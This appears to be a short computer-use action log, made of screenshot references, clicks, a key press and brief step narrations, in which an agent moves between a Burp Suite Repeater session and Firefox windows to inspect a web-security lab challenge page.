
left_click(23, 63)
key("alt+Tab")

Return to Burp's Repeater session and launch a new Firefox window over it.
left_click(276, 169)
left_click(277, 169)

left_click(357, 99)

Close the extra Firefox window and inspect the Challenge 3 lab page.
left_click(1420, 179)

right_click(553, 579)
left_click(683, 884)
